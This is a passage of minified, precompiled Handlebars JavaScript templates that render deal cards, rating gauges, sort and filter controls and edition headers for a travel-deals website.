class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},23:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:""},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},27:function(l,n,a,e,r){return" move-above-member-favorite"},29:function(l,n,a,e,r){return" move-above-when-text "},31:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},34:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+'                </h3>\r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(37,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},35:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},39:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(34,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var 